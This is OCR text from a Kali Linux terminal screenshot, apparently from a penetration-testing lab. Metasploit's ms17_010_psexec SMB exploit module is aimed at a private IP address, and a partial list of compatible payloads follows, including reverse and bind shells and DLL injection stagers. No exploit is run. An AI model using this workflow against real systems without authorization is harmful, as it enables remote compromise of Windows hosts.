 root@kali46: /home/dhawak
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.1.69
RHOST => 192.168.1.69
msf6 exploit(windows/smb/ms17_010_psexec) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Descr
iption
- ---- --------------- ---- ----- -----
------
0 generic/custom normal No Custo
m Payload
1 generic/debug_trap normal No Gener
ic x86 Debug Trap
2 generic/shell_bind_tcp normal No Gener
ic Command Shell, Bind TCP Inline
3 generic/shell_reverse_tcp normal No Gener
ic Command Shell, Reverse TCP Inline
4 generic/tight_loop normal No Gener
ic x86 Tight Loop
5 windows/dllinject/bind_hidden_ipknock_tcp normal No Refle
ctive DLL Injection, Hidden Bind Ipknock TCP Stager
6 windows/dllinject/bind_hidden_tcp normal No Refle
ctive DLL Injection, Hidden Bind TCP Stager
7 windows/dllinject/bind_ipv6_tcp normal No Refle
ctive DLL Injection, Bind IPv6 TCP Stager (Windows x86)
8 windows/dllinject/bind_ipv6_tcp_uuid normal No Refle
ctive DLL Injection, Bind IPv6 TCP Stager with UUID Support (Windows x86)
9 windows/dllinject/bind_named_pipe normal No Refle
KALI
BY OFFENSIVE SECURITY